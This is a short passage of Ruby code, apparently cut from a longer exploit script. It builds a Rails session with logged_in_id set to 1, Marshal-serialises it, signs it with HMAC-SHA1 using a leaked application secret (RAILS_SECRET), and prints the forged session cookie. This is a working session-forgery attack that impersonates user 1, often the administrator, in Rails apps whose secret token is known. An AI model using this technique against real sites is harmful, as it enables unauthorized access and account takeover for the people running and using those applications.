 session['logged_in_id'] = 1
cookie_value = Base64.encode64(Marshal.dump(session)).split.join
cookie_signature = OpenSSL::HMAC.hexdigest(OpenSSL::Digest::SHA1.new, RAILS_SECR
ET, cookie_value)
cookie_full = "#{SESSION}=#{cookie_value}--#{cookie_signature}"

puts cookie_full